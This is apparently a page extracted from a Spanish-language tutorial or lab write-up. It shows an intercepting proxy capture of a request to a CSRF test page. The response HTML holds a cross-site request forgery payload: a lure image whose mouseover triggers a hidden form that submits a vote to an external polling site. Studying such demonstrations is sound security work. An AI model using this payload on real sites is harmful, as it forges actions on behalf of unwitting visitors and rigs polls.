 Requests Intercept Proxy Status Request Editor
Request Headers
Scheme: http Host: 4n0nym0us Port: 80
GET /pruebas/csrf/ HTTP/1.1
Host: 4n0nym0us
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 Iceweasel/18.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Response
}
<center><h1>Descubre el enlace que se esconde detrás de mí!</h1><br>
<img src="http://192.168.0.150/pruebas/csrf/carita.gif" onmouseover="send();" ></center>
<form action="http://www. .com/voto.php" method="post" >
<input type="hidden" name="id_votacion" value="115315">
<input type="hidden" name="ingles" value="">
<input type="hidden" name="opcion" value="458153">
</form>
</html>